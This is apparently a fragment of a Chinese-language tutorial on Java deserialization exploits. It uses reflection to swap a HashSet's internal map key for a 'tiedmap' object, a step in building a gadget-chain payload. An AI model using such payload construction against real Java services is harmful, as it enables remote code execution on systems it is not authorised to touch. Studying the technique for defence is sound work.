 //设置map属性为HashMap
Field field = Class.forName("java.util.HashSet").getDeclaredField( name: "map");
field.setAccessible(true);
HashMap hashset_map = (HashMap) field.get(hashset);
//修改key为hashset
Field table = Class.forName("java.util.HashMap").getDeclaredField( name: "table");
table.setAccessible(true);
Object[] array = (Object[])table.get(hashset_map);
Object node = array[0];
if(node == null){
    node = array[1];
}
Field key = node.getClass().getDeclaredField( name: "key");
key.setAccessible(true);
key.set(node,tiedmap);